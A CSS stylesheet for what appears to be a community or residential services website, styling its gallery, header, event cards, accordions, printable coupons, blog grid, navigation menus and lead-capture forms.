.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 10px solid rgba(255, 255, 255, 0.16); outline-offset: -10px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: fixed; width: 100%; background-color: #fff; padding: 0 0 0; text-align: center; z-index: 10; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { background-color: rgba(0, 76, 138, 0.7); position: fixed; width: 100%; text-align: right; padding: 0 0 0.83333rem 0; } }

@media print, screen and (min-width: 64em) { .fixed-header-adjust { margin-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem 0; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5rem 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.full-page-wrap .additional-content-area { border-top: 1px solid #CCC; padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { .full-page-wrap #gallery-thumb-slider { display: inline-block; }
  .full-page-wrap .additional-content-area { padding: 5.55556rem 0; }
  .full-page-wrap h2 { margin-bottom: 1.11111rem; } }

.city-banner.sub-banner { position: relative; }

.city-banner.sub-banner > * { position: relative; z-index: 5; }

.city-banner.sub-banner::after { content: ""; position: absolute; z-index: 0; display: block; width: 100%; height: 140%; top: -40%; background: rgba(19, 77, 125, 0.5); }

.city-page ul.cta { margin: 0; display: grid; grid-template-columns: 1fr; }

.city-page ul.cta li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; list-style: none; text-align: center; margin: 10px; background-color: #fefefe; -webkit-box-shadow: 0 0 15px rgba(10, 10, 10, 0.26); box-shadow: 0 0 15px rgba(10, 10, 10, 0.26); color: #004C8A; font-size: 0.88889rem; padding: 10px; text-align: center; }

.city-page .additional-content-area { padding: 1.66667rem 0; }

.city-page .additional-content-area:nth-child(even) { background-color: #4785b9; color: #fefefe; }

.city-page .additional-content-area:nth-child(even) h2, .city-page .additional-content-area:nth-child(even) h3, .city-page .additional-content-area:nth-child(even) h4, .city-page .additional-content-area:nth-child(even) .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .promotion-page .additional-content-area.extra-content_2 .city-page .additional-content-area:nth-child(even) .button-group > *:not(.button), .city-page .additional-content-area:nth-child(even) h5, .city-page .additional-content-area:nth-child(even) h6 { color: inherit; }

@media print, screen and (min-width: 40em) { .city-page .additional-content-area { padding: 1.66667rem 0; }
  .city-page .additional-content-area ul.cta { grid-template-columns: 1fr 1fr; } }

@media print, screen and (min-width: 64em) { .city-page .additional-content-area { padding: 5rem 0; }
  .city-page .additional-content-area ul.cta { grid-template-columns: 1fr 1fr 1fr 1fr; }
  .city-page .additional-content-area ul.cta li { padding: 20px 10px; font-size: 1rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0 0; background-color: #f0f0f0; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .footer-web-credit { position: absolute; left: -277.77778rem; bottom: -166.66667rem; }

footer.page-footer .footer-disclaimer { margin: 0 0 1.11111rem; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 5.55556rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; text-align: center; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; border-bottom: 1px solid #ccc; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

#page-id-1 .additional-content-area p { font-size: 1.33333rem; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area .content-wrapper { padding: 5.55556rem 1.66667rem; } }

@media screen and (min-width: 78.75em) { #page-id-1 .additional-content-area .content-wrapper { padding: 5.55556rem; }
  #page-id-1 .additional-content-area.square-color-friends .content-wrapper { padding: 1.66667rem 3.33333rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #00050c; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2rem; font-weight: 600; text-align: center; }

.sub-banner #sub-banner-container > * h1, .sub-banner #sub-banner-container > * #sub-banner-container > * { color: #fff; font-size: 2rem; font-weight: 600; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; color: #fff; font-size: 3.33333rem; }
  .sub-banner #sub-banner-container > * h1, .sub-banner #sub-banner-container > * #sub-banner-container > * { font-size: 3.33333rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 11.66667rem 0.83333rem 3.33333rem 0.83333rem; } }

.page__social-events { background-color: #fefefe; }

.page__social-events .community-events { gap: 30px 0; margin: 45px auto; }

.page__social-events .sub-banner.community-events-banner { border: none; }

.page__social-events .community-name-banner { padding: 45px 15px; background: #41b6e6; }

.page__social-events .community-name-banner h1, .page__social-events .community-name-banner .sub-banner #sub-banner-container > *, .sub-banner .page__social-events .community-name-banner #sub-banner-container > * { font-weight: 700; }

.page__social-events .community-name-banner h1, .page__social-events .community-name-banner .sub-banner #sub-banner-container > *, .sub-banner .page__social-events .community-name-banner #sub-banner-container > *, .page__social-events .community-name-banner h2 { font-family: futura-pt, sans-serif; color: #fefefe; margin: 0; }

.social-event__card { height: 100%; padding-left: 60px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; position: relative; }

.social-event__card > :last-child { margin-top: auto; }

.social-event__card time { color: #8a8a8a; text-transform: uppercase; margin-bottom: 9px; }

.social-event__card::before { content: ""; display: block; position: absolute; left: 0; top: 0; width: 40px; height: 40px; background: url("/images/rhp-social-icon.svg") center/contain no-repeat; }

.social-event__title { font-family: futura-pt-bold, sans-serif; }

.social-event__desc { color: #8a8a8a; font-weight: 500; margin-bottom: 15px; }

.social-event__card .addeventatc { border-radius: 30px !important; border: 3px solid #41b6e6 !important; background-color: #fefefe; -webkit-box-shadow: none !important; box-shadow: none !important; color: #41b6e6 !important; font-size: 0.88889rem !important; font-weight: 700 !important; text-transform: uppercase !important; cursor: pointer; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 5px; padding: 6px 20px !important; -webkit-transition: background-color 0.33s, color 0.33s !important; transition: background-color 0.33s, color 0.33s !important; }

.social-event__card .addeventatc .addeventatc_icon { display: none; }

.social-event__card .addeventatc:hover, .social-event__card .addeventatc:focus { background-color: #41b6e6 !important; color: #fefefe !important; }

.accordion-group { background: #41b6e6; padding: 10px 30px 35px; }

.accordion-group .accordion-wrap { margin-bottom: 0; }

.accordion-group .accordion-wrap.arrow-turn .accordion-click { background-color: #41b6e6; color: #fefefe; }

.accordion-group .accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); }

.accordion-group .accordion-click { background-color: #41b6e6; color: #fefefe; padding-left: 0; padding-right: 30px; position: relative; border-bottom: 1px solid #fefefe; }

.accordion-group .accordion-click::after { content: ""; width: 15px; height: 15px; right: 0; background-size: contain; background-repeat: no-repeat; background-position: center; background-color: transparent; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28255, 255, 255%29'></polygon></svg>"); -webkit-transform: rotate(0deg) scaleY(1); transform: rotate(0deg) scaleY(1); }

.accordion-group .accordion-click::before { content: none; }

.accordion-group .accordion-click:hover, .accordion-group .accordion-click:focus { background-color: #41b6e6; color: #fefefe; }

.accordion-group .accordion-slide { border: none; padding: 15px 0; color: #fefefe; }

.accordion-group .accordion-slide * { color: inherit; }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 0.83333rem 3.33333rem 0.83333rem 1.66667rem; background: #fefefe; color: #002d72; border: 2px solid #41b6e6; font-size: clamp(1rem, 2.5vw, 1.33333rem); line-height: 1.2; font-weight: 500; }

.accordion-click::before, .accordion-click::after { content: ""; position: absolute; display: block; background: currentColor; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover, .arrow-turn .accordion-click { cursor: pointer; background: #002d72; border-color: #002d72; color: #fefefe; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #eee; border-top-color: transparent; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #002d72; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #002d72; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #002d72; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #002d72; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: futura-pt, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #002d72; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: futura-pt, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

.search-community { position: relative; }

#community-names { position: absolute; background-color: #fefefe; width: calc(100% - 95px); top: 100%; max-height: 300px; overflow: auto; z-index: 5; -webkit-box-shadow: 0 0 5px rgba(10, 10, 10, 0.16); box-shadow: 0 0 5px rgba(10, 10, 10, 0.16); }

#community-names > * { padding: 10px; cursor: pointer; }

#community-names > *:hover, #community-names > *:focus { background-color: #e6e6e6; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { border-bottom: 1px solid #fff; background: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.title-bar > * { font-size: 2rem; line-height: 1; }

.title-bar > * i { font-size: inherit; }

.title-bar button:only-child { margin: 0 0 0 auto; }

.title-bar a { color: #002d72; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.title-bar a:hover, .title-bar a:focus { color: #41b6e6; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.top-bar { position: relative; z-index: 20; background: #333; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar .menu-icon { width: 1.77778rem; height: 1.77778rem; }

.top-bar .menu-icon::after { background: #002d72; -webkit-transition: .25s ease-out; transition: .25s ease-out; margin-top: 0.11111rem; height: 0.27778rem; -webkit-box-shadow: 0 11px 0 #002d72, 0 22px 0 #002d72; box-shadow: 0 11px 0 #002d72, 0 22px 0 #002d72; }

.top-bar .menu-icon:hover::after { background: #41b6e6; -webkit-box-shadow: 0 11px 0 #41b6e6, 0 22px 0 #41b6e6; box-shadow: 0 11px 0 #41b6e6, 0 22px 0 #41b6e6; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #333; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #4785B9; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (max-width: 39.9375em) { .top-bar { background-color: #fefefe; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .top-bar { background-color: #fefefe; } }

@media print, screen and (min-width: 64em) { .top-bar { background: transparent; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu-top > li > a { padding: 0.27778rem; }
  .top-bar ul.menu-top > li.active { position: relative; }
  .top-bar ul.menu-top > li.active:not(.np-1)::after { -webkit-transition: bottom .2s ease-out; transition: bottom .2s ease-out; content: url("/images/icon-nav-active.png"); position: absolute; bottom: -1.66667rem; left: 0; right: 0; text-align: center; }
  .top-bar #main-menu > ul { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .top-bar li { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .top-bar .np-1 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; font-size: 0; }
  .top-bar .np-1 a::before { content: ''; margin: 0 auto; background: url("/images/logo.png") center no-repeat; background-size: contain; display: block; height: 4.38889rem; width: 15.83333rem; -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; }
  .top-bar .np-79, .top-bar .np-81, .top-bar .np-82 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top, .top-bar ul.menu-top li, .top-bar ul.menu-top li a:hover, .top-bar li.active a { background: transparent; }
  .top-bar ul.menu.is-dropdown-submenu { background: #fefefe; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #41b6e6; }

.form-wrapper { padding: 1.66667rem 1.11111rem; background-color: #41b6e6; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #002d72; background-color: #41b6e6; }

.form-container { height: 100%; text-align: left; color: #000; text-align: center; position: relative; }

.form-container img { display: block; margin: 0 auto 1.38889rem; }

.form-container .lead-head { padding: 0 0 0 0; color: #000; font-family: futura-pt, sans-serif; font-size: 2.16667rem; font-weight: 500; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0 0; font-size: 2.16667rem; } }

@media print, screen and (min-width: 64em) { .form-container::after { content: ""; display: block; position: absolute; height: 100%; width: calc((100vw - 1260px) / 2); right: calc((100vw - 1260px) / 2 * -1); top: 0; background: #41b6e6; }
  .form-container .lead-head { padding: 0 0 0 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #333; opacity: 1; font-size: 0.77778rem; }

form :-moz-placeholder { /* Firefox 18- */ color: #333; opacity: 1; font-size: 0.77778rem; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #333; opacity: 1; font-size: 0.77778rem; }

form :-ms-input-placeholder { color: #333; opacity: 1; font-size: 0.77778rem; }

form select[data-selected=""] { color: #333; opacity: 1; font-size: 0.77778rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 1.66667rem 0; font-size: 0.77778rem; color: rgba(255, 255, 255, 0.6); text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .fm-question_, form .form_validateerror_under { color: #fff; background: #d00; padding: 0.55556rem; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11rem; line-height: 1; text-align: center; cursor: pointer; background-color: #002d72; color: #fff; display: block; width: 100%; margin-right: 0; margin-left: 0; font-family: futura-pt, sans-serif; font-weight: normal; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: rgba(0, 0, 0, 0); color: #fff; }

form [type="file"], form [type="checkbox"], form [type="radio"] { margin-bottom: 0.22222rem; }

form .fm-qid-28 .fm-question, form .fm-qid-28 .fm-question_error { margin-top: 10px; height: 100%; max-height: 100px; overflow-y: scroll; padding: 10px; width: 100%; font-size: 12px !important; font-weight: 400 !important; background-color: #fff; color: #000; border: none; }

@media print, screen and (min-width: 64em) { form .fm-qid-28 .fm-question, form .fm-qid-28 .fm-question_error { font-size: 14px !important; } }

form .fm-qid-28 .fm-answer { margin-top: 10px; font-size: 0.88889rem; font-weight: 600; color: #fff; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

